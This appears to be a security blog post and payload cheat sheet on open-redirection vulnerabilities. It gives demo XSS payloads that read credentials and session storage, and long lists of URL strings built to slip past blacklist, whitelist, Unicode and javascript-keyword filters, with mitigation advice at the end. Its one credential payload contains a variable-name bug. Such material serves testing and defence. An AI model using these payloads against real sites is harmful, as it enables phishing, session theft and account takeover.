30. 12. 2024.

Open redirection URL filter bypasses

A wide array of web vulnerabilities exist today which can be exploited to compromise users of a vulnerable web application. One such underestimated and usually overlooked, but very useful vulnerability is open redirection.

Open redirection vulnerabilities arise when an application incorporates user-controllable data into the target of a redirection in an unsafe way. An attacker can construct a URL within the application that causes a redirection to an arbitrary external domain or executes scripts on the current one. — PortSwigger

This vulnerability can be leveraged to

- Facilitate phishing attacks against users of the application

- Deliver XSS attacks

- Deliver CRLF attacks

- Bypass CSP if whitelisted domains are susceptible to open redirects

- Achieve account takeover using misconfigured or vulnerable OAuth servers

- Help evade filters by chaining with Client-side Path Traversal

Detection

Common parameters potentially vulnerable to open redirection include the following:

- RESTful API examples:

/{payload}/redirect/{payload}

- Query string examples:

?url={payload}?next={payload}?redirect={payload}?redirect_uri={payload}?redirect_url={payload}

Initial approach usually includes basic payloads for open redirection, XSS and CRLF injection:

- Open Redirection

?url=https://example.com

- XSS

?url=javascript:console.log(1)

- CRLF Injection

?url=/%0D%0ASet-Cookie:mycookie=myvalue

Impact in login process

To help demonstrate impact of open redirection vulnerability, a small web application has been built. This application only has login functionality and a redirect parameter that is used to redirect a user to a protected web page when credentials are provided.

http://127.0.0.1:5000/login?redirect=/myAccount

For this demonstration, no validation has been implemented for the redirect parameter. It is also assumed that this vulnerable open redirection is DOM-based. This means that redirection is handled by frontend JavaScript code and is therefore vulnerable to DOM-based XSS. An attacker can craft a malicious link that contains XSS payload specified in the redirect parameter and send it to a target victim:

http://127.0.0.1:5000/login?redirect=javascript:console.log('Vulnerable!');

Such XSS is considered a stored DOM-based XSS for the purposes of accessing the browser's sessionStorage - which can under normal conditions only be accessed by stored XSS - because it is stored when victim visits the link and executed when victim completes the login process by providing credentials and clicking on the Login button.



The most impactful thing an attacker can do is exfiltrate victim's credentials achieving account takeover with the following payload:

http://127.0.0.1:5000/login?redirect=javascript:inputs=document.querySelectorAll('input');creds='';for(i=0;i<inputs.length;i%2b%2b){info%2b=','%2binputs[i].value};alert(creds);

Figure 1. Credentials exfiltration

Figure 1. Credentials exfiltration

But this won't work in case of multistep authentication process (OAuth, 2FA) because the payload will usually trigger on another step of the login process where initial login fields aren't available.

If this is the case, depending on the type of session handling, attacker still has either XSS in the context of the victim's session or has access to a JWT stored in localstorage or sessionstorage after login process is completed. Multistep authentication process won't mitigate this issue as redirection is done after victim completes each step of the authentication, triggering the payload when victim is logged in.



If Authorization header and JWT are implemented for session handling, the following payload can be used to exfiltrate victim's JWT from browser's localStorage or sessionStorage and then used to issue requests on its behalf:

http://127.0.0.1:5000/login?redirect=javascript:alert(JSON.stringify(sessionStorage));

Figure 2. JWT exfiltration from sessionstorage

Figure 2. JWT exfiltration from sessionstorage

If cookie-based session handling is implemented and httponly is set for the session cookie, attacker can't steal the session cookie but can usually still execute XSS in the context of victim's session, issuing requests on its behalf.

Impact in OAuth2.0 authentication process

A popular vulnerability that plagued many implementations of the OAuth specification was open redirection in redirect parameter of the auth endpoint. This vulnerability could lead to session hijacking and/or account takeover in the worst case scenario.

Redirect URLs are a critical part of the OAuth flow. After a user successfully authorizes an application, the authorization server will redirect the user back to the application. Because the redirect URL will contain sensitive information, it is critical that the service doesn’t redirect the user to arbitrary locations.

The best way to ensure the user will only be redirected to appropriate locations is to require the developer to register one or more redirect URLs when they create the application. — www.oauth.com

Example HTTP authorization request initiating the OAuth authentication flow:

GET /auth?client_id=23145&redirect_uri=https://example.com/callback&response_type=code&scope=openid%20profile&state=ab25c389ef00a3c24 HTTP/1.1

Host: oauth-authorization-server.com\

...<redacted>...

This request contains redirect_uri parameter.

The URI to which the user's browser should be redirected when sending the authorization code to the client application. This is also known as the "callback URI" or "callback endpoint". Many OAuth attacks are based on exploiting flaws in the validation of this parameter. — Portswigger

Attacker can craft a URL containing a different domain in redirect_uri and send it to a victim. When victim clicks on it, it will initiate OAuth authentication flow which will return code that needs to be exchanged for an access token. If redirect_uri is vulnerable to open redirection, attacker can get hold of this code to then exchange it for victim's access token. This is also known as authorization code injection attack which leads to session hijacking.

Filter Evasion

Open redirection payloads can be divided into two groups depending on the type of filter they try to bypass.

Blacklist Filter Evasion Payloads

The goal of blacklist filter evasion is to make the user's browser navigate onto a different domain using the vulnerable web application while bypassing blacklist filters preventing open redirection.

Combining \ (%2F) and / (%5c)

The backslash-trick exploits a difference between the WHATWG URL Standard and RFC3986. While RFC3986 is a general framework for URIs, WHATWG is specific to web URLs and is adopted by modern browsers. The key distinction lies in the WHATWG standard's recognition of the backslash (

\) as equivalent to the forward slash (/), impacting how URLs are parsed, specifically marking the transition from the hostname to the path in a URL. — Hacktricks

Figure 3. WHATWG and RFC3986 URL discrepancy

Figure 3. WHATWG and RFC3986 URL discrepancy

// is considered a shortener for https:// by modern browsers which then instructs them to redirect a user to another domain. The following is a non-exhaustive list of payloads exploiting the discrepancy between the two standards:

https://%65%78%61%6D%70%6C%65%2E%63%6F%6D

https:////example.com

https:///example.com

https://example.com

https:/example.com

https:example.com

https:\example.com

https:\\example.com

https:\\\example.com

https:\\\\example.com

https:/\/\example.com

https:\/\/example.com

https://\\example.com

https:\\//example.com

https:///\example.com

https:\///example.com

https:/\\\example.com

https:\\\/example.com

https:/\/example.com

https:\/\example.com

https://\example.com

https:\\/example.com

https:/\\example.com

https:\//example.com

https:/\example.com

https:\/example.com

////example.com

///example.com

//example.com

/example.com

example.com

\example.com

\\example.com

\\\example.com

\\\\example.com

/\/\example.com

\/\/example.com

//\\example.com

\\//example.com

///\example.com

\///example.com

/\\\example.com

\\\/example.com

/\/example.com

\/\example.com

//\example.com

\\/example.com

/\\example.com

\//example.com

/\example.com

\/example.com

Sometimes filters can be tricked by special characters in unexpected places. Most common examples include the %09 tab, %0D carriage-return and %0A new-line characters. @ (%40) is another useful character commonly known to affect browser navigation. Browser will generally navigate to a domain specified after @. Other injection characters are based on or inspired by vulnerabilities found in other lower level URL parsing libraries. Examples follow:

%01https://example.com

%02https://example.com

%03https://example.com

%04https://example.com

%05https://example.com

%06https://example.com

%07https://example.com

%08https://example.com

%09https://example.com

%0Ahttps://example.com

%0Bhttps://example.com

%0Chttps://example.com

%0Dhttps://example.com

%0Ehttps://example.com

%0Fhttps://example.com

%10https://example.com

%11https://example.com

%12https://example.com

%13https://example.com

%14https://example.com

%15https://example.com

%16https://example.com

%17https://example.com

%18https://example.com

%19https://example.com

%1Ahttps://example.com

%1Bhttps://example.com

%1Chttps://example.com

%1Dhttps://example.com

%1Ehttps://example.com

%1Fhttps://example.com

%20https://example.com

h%09ttps://example.com

h%0Attps://example.com

h%0Dttps://example.com

https%09://example.com

https%0A://example.com

https%0D://example.com

%09https%09://example.com

%0Ahttps%0A://example.com

%0Dhttps%0D://example.com

%23example.com

https:%40example.com

%40example.com

https://%09example.com/

https://%0Aexample.com/

https://%0Dexample.com/

https://%0D%0Aexample.com/

%0D%0A//example.com

%0D%0A\\example.com

/%09/example.com

/%0A/example.com

/%0D/example.com

/%0D%0A/example.com

\%09\example.com

\%0A\example.com

\%0D\example.com

\%0D%0A\example.com

Double URL encoding

Double URL-encoding can also be used and applied to any payload to try and trick a filter if web server supports it. Examples given below:

@ = %2540

%09 = %2509

%0A = %250A

%0D = %250D

%0A%0D = %250A%250D

Whitelist Filter Evasion Payloads

The goal of whitelist filter evasion is to craft a malicious input containing the whitelisted domain that will make the victim's browser navigate to a different domain. {whitelistdomain} is used as a placeholder and would be replaced with a real whitelisted domain, in most cases the domain tested for open redirection.

Whitelisted domain as prefix

If domain is whitelisted as a prefix or just needs to be contained in the URL, filter bypass techniques focus on changing the top-level domain by manipulating the URL in different ways.

Add top-level domain

The following payloads can be used to change the target domain by appending a top-level domain:

https://{whitelistdomain}.example.com/

https://{whitelistdomain};.example.com/

https://{whitelistdomain}\;.example.com/

https://{whitelistdomain}%23example.com/

Inject @ sign before the first /

The following payloads can be used to change the domain by using the @ (%40) character:

%40{whitelistdomain}%40example.com

https://%40{whitelistdomain}%40example.com/

https://{whitelistdomain}%40example.com/

https://{whitelistdomain};%40example.com/

https://{whitelistdomain}\;%40example.com/

https://{whitelistdomain}\%40%40example.com/

https://{whitelistdomain}:%40example.com/

https://{whitelistdomain}:anything%40example.com/

https://{whitelistdomain}%26%40example.com/

https://{whitelistdomain}%26anything%40example.com/

https://{whitelistdomain}%5B%40example.com/

https://{whitelistdomain}:443%23\%40example.com/

https://{whitelistdomain}?%40example.com/

https://{whitelistdomain}%20%26%40example.com#%20%40example.com/

Concatenation

A string can be concatenated to a whitelisted domain effectively changing the target domain:

https://{whitelistdomain}example.com/

Whitelisted domain as suffix

If domain is whitelisted as a suffix, filter bypass techniques focus on erasing the whitelisted domain or changing the subdomain by manipulating the URL.

Concatenation

A string can be concatenated to a whitelisted domain effectively changing the target subdomain:

https://evil{whitelistdomain}/

https://evil-{whitelistdomain}/

https://evil_{whitelistdomain}/

Inject subdomain

The following payload can be used to inject a subdomain:

https://evil.{whitelistdomain}

Erase top domain

The following payloads can be used to attempt user redirection from a whitelisted domain:

https://example.com%00{whitelistdomain}/

https://example.com%20{whitelistdomain}/

https://example.com%09{whitelistdomain}/

https://example.com%0A{whitelistdomain}/

https://example.com%0D{whitelistdomain}/

https://example.com%0D%0A{whitelistdomain}/

https://example.com%0D%0A%40{whitelistdomain}/

https://example.com/{whitelistdomain}/

https://example.com//{whitelistdomain}/

https://example.com///{whitelistdomain}/

https://example.com/.{whitelistdomain}/

https://example.com\{whitelistdomain}/

https://example.com\\{whitelistdomain}/

https://example.com\\\{whitelistdomain}/

https://example.com\.{whitelistdomain}/

https://example.com%40{whitelistdomain}/

https://example.com/%40{whitelistdomain}/

https://example.com\%40{whitelistdomain}/

https://example.com%20%40{whitelistdomain}/

https://example.com%20%26%40{whitelistdomain}/

https://example.com%26{whitelistdomain}/

https://example.com%26%40{whitelistdomain}/

https://example.com%23{whitelistdomain}/

https://example.com%23%40{whitelistdomain}/

https://example.com%23\%40{whitelistdomain}/

https://example.com%3F{whitelistdomain}/

https://example.com%3F%40{whitelistdomain}/

https://example.com%3Fd=http://{whitelistdomain}/

https://example.com%3Fd={whitelistdomain}/

https://example.com;https://{whitelistdomain}/

Unescaped dot . character

The regex used for domain and subdomain verification contains an unescaped dot (.) character between them. This is a special case of the beforementioned concatenation payload:

https://{whitelistsubdomain}{whitelistdomain}/

https://{whitelistsubdomain}-{whitelistdomain}/

https://{whitelistsubdomain}_{whitelistdomain}/

Path traversal

If there is no way to change whitelisted domain, it can still be possible (and often valuable) to try and change the path of redirect. The following payloads may be used for such purposes:

https://{whitelistdomain}/{whitelistpath}/../interesting/path

https://{whitelistdomain}/{whitelistpath}/..\interesting/path

https://{whitelistdomain}/{whitelistpath}/..\/interesting/path

https://{whitelistdomain}/{whitelistpath}/../\interesting/path

https://{whitelistdomain}/{whitelistpath}/....//interesting/path

https://{whitelistdomain}/{whitelistpath}/..;/interesting/path

https://{whitelistdomain}/{whitelistpath}/..%5cinteresting/path

https://{whitelistdomain}/{whitelistpath}/..%2finteresting/path

https://{whitelistdomain}/{whitelistpath}/%2e%2e/interesting/path

https://{whitelistdomain}/{whitelistpath}/%2e%2e\interesting/path

https://{whitelistdomain}/{whitelistpath}/%2e%2e%2finteresting/path

https://{whitelistdomain}/{whitelistpath}/%2e%2e%5cinteresting/path

Bypassing extension or parameter appending

If path traversal is possible, but web application appends an extension to it, a null sign \0 (%00) can be used to try and remove the appended extension.

https://{whitelistdomain}/{whitelistpath}/../interesting/path%00

Double URL encoding

Double URL-encoding can also be used to try and trick a filter if web server supports it.

. = %252e

/ = %252f

\ = %255c

%00 = %2500

Unicode Normalization

Unicode normalization is a process that ensures different binary representations of characters are standardized to the same binary value. — Hacktricks

If implemented after filtering of user's input, Unicode normalization can be used to inject a character such as .,# or @ resulting in bypass via their alternative representation.

Alternative dot characters

Alternative . payloads that may normalize to https://example.com/:

https://example%CB%91com/

https://example%CB%99com/

https://example%D5%9Fcom/

https://example%D7%83com/

https://example%D9%ABcom/

https://example%DB%94com/

https://example%E0%A5%B0com/

https://example%E1%8D%A2com/

https://example%E1%99%AEcom/

https://example%E1%9B%ABcom/

https://example%E1%9F%94com/

https://example%E2%80%A4com/

https://example%E2%80%A7com/

https://example%E2%A0%A8com/

https://example%E2%B8%B1com/

https://example%E2%B8%B3com/

https://example%EF%B9%92com/

https://example%EF%BC%8Ecom/

https://example%EF%BD%A1com/

https://example%EF%BF%BDcom/

Empty string characters

Empty string payloads that may normalize to https://example.com/:

https://%E2%80%8Bexample.com/

https://%E2%81%A0example.com/

https://%C2%ADexample.com/

https://%CD%8Fexample.com/

https://%E1%A0%8Bexample.com/

https://%E1%A0%8Cexample.com/

https://%E1%A0%8Dexample.com/

https://%E1%A0%8Eexample.com/

https://%E1%A0%8Fexample.com/

https://%E2%81%A4example.com/

Alternative space characters

Alternative %20 payloads that may normalize to %20%https://example.com/:

%C2%A0https://example.com/

%E1%8D%A1https://example.com/

%E1%9A%80https://example.com/

%E2%80%80https://example.com/

%E2%80%81https://example.com/

%E2%80%82https://example.com/

%E2%80%83https://example.com/

%E2%80%84https://example.com/

%E2%80%85https://example.com/

%E2%80%86https://example.com/

%E2%80%87https://example.com/

%E2%80%88https://example.com/

%E2%80%89https://example.com/

%E2%80%8Ahttps://example.com/

%E2%80%A8https://example.com/

%E2%80%A9https://example.com/

%E2%80%AFhttps://example.com/

%E2%81%9Fhttps://example.com/

%E3%80%80https://example.com/

Alternative at symbol characters

Alternative @ payloads that may normalize to https://{whitelisteddomain}@example.com/:

https://{whitelisteddomain}%EF%B9%ABexample.com/

https://{whitelisteddomain}%EF%BC%A0example.com/

Alternative hashtag characters

Alternative # payloads that may normalize to https://example.com#{whitelisteddomain}/:

https://example.com%EF%B9%9F{whitelisteddomain}/

https://example.com%EF%BC%83{whitelisteddomain}/

Alternative ampersand characters

Alternative & payloads that may normalize to https://example.com&{whitelisteddomain}/:

https://example.com%EF%BC%86{whitelisteddomain}/

https://example.com%EF%B9%A0{whitelisteddomain}/

Alternative colon characters

Alternative : payloads that may normalize to https://example.com:{whitelisteddomain}/:

https://example.com%EF%BC%9A{whitelisteddomain}/

https://example.com%EF%B9%95{whitelisteddomain}/

https://example.com%EF%B8%93{whitelisteddomain}/

https://example.com%EF%B8%99{whitelisteddomain}/

https://example.com%EF%B8%B0{whitelisteddomain}/

Alternative question mark characters

Alternative ? payloads that may normalize to https://example.com?{whitelisteddomain}/:

https://example.com%EF%BC%9F{whitelisteddomain}/

https://example.com%EF%B8%96{whitelisteddomain}/

Alternative slash characters

Alternative / payloads that may normalize to https://example.com/{whitelisteddomain}/

https://example.com%E2%88%95{whitelisteddomain}/

https://example.com%E2%95%B1{whitelisteddomain}/

https://example.com%EF%BC%8F{whitelisteddomain}/

Alternative backslash characters

Alternative \ payloads that may normalize to https://example.com\{whitelisteddomain}/:

https://example.com%EF%BC%BC{whitelisteddomain}/

https://example.com%EF%B9%A8{whitelisteddomain}/

Browser domain parsing differences

Although most popular browsers generally adhere to established norms and standards, there are some discrepancies as to what constitutes a valid domain. This is important when trying to bypass blacklist and whitelist filters as regexes sometimes allow for such domains.

Generic browser

Safari, Chrome and Mozilla consider these domains valid:

https://{whitelistdomain}.-.example.com/

https://{whitelistdomain}._.example.com/

Safari browser

Safari considers these domains valid:

https://{whitelistdomain}.,.example.com/

https://{whitelistdomain}.;.example.com/

https://{whitelistdomain}.!.example.com/

https://{whitelistdomain}.'.example.com/

https://{whitelistdomain}.".example.com/

https://{whitelistdomain}.(.example.com/

https://{whitelistdomain}.).example.com/

https://{whitelistdomain}.{.example.com/

https://{whitelistdomain}.}.example.com/

https://{whitelistdomain}.*.example.com/

https://{whitelistdomain}.&.example.com/

https://{whitelistdomain}.`.example.com/

https://{whitelistdomain}.+.example.com/

https://{whitelistdomain}.=.example.com/

https://{whitelistdomain}.~.example.com/

https://{whitelistdomain}.$.example.com/

Mozilla browser

Mozilla considers these domains valid:

https://{whitelistdomain}.+.example.com/

https://{whitelistdomain}.$.example.com/

JavaScript Filter Evasion Payloads

Never stop at open redirection because there is always a chance for it to be DOM based. Always look for opportunity to improve impact as this can show the real danger behind this vulnerability.

Bypassing javascript word filter

Several special characters can be used before, inside and after the javascript keyword such as %0D carriage-return, %0A new-line and %09 tab characters while special characters (%01-%1F) can be used before to avoid filters. The keyword is also case-insensitive which helps against some filters. Modern browsers and most filters can easily detect and block alert command, so prompt or console.log is preferred for testing purposes.

%01jA%0Ava%09scr%09ipT%0D:prompt(document.domain)

%0AjAva%0d%0ascr%09ipT%0d%0a:prompt(document.domain)

%09jAv%09ascr%09ipT:prompt(document.domain)

Other bypasses

Like before, filters can be tricked by special characters in unexpected places. Most common examples include the %09 tab, %0D carriage-return and %0A new-line characters among others:

//javascript:prompt(1)

/\javascript:prompt(1)

\\javascript:prompt(1)

/%0A/javascript:prompt(1)

/%09/javascript:prompt(1)

/%0A/javascript:prompt(1)

\%09\javascript:prompt(1)

\%0A\javascript:prompt(1)

%0D%0A//javascript:prompt(1)

%0D%0A\\javascript:prompt(1)

This special payload uses the fact that JavaScript sees // as single-line comment and makes use of newline-character to break out of it:

javascript://something%0aalert(1)

javascript://something%250aalert(1)

Conclusion

URL filter bypass techniques presented here are also applicable to other areas such as:

- WAF bypass

- Server-side request forgery (SSRF)

- CORS bypass

- Vulnerable HTTP host header

- Directory/Path Traversal

- Vulnerable file upload

- Local and remote file inclusion

To combat these techniques, use whitelist filters and whitelist whole URLs and/or paths where possible and take care when implementing Unicode normalization. URL parsing library usually provides its own functions to validate portions of URL. Regularly check for vulnerabilities and update URL parsing library of choice. If using custom regexes or blacklisting, thoroughly and regularly test the implementation by conducting security assessments such as SAST and penetration tests.

References

- https://portswigger.net/web-security/ssrf/url-validation-bypass-cheat-sheet

- https://book.hacktricks.xyz/pentesting-web/open-redirect

- https://book.hacktricks.xyz/pentesting-web/ssrf-server-side-request-forgery/url-format-bypass

- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Open%20Redirect

- https://0xacb.com/normalization_table

- https://gosecure.github.io/unicode-pentester-cheatsheet/